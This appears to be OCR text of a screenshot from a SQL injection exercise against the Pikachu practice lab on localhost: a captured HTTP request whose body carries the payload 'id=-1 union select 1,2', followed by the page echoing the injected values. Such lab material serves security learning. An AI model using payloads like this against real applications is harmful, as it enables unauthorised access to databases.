 8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=b0sckhfu376jcjip4tjnrkiv64
21 Connection: close
22
23 id=-1 union select 1,2&submit=%E6%9F%A5%E8%AF%A2
sqli > 数字型注入
select your userid?
--- 查询
hello,1
your email is: 2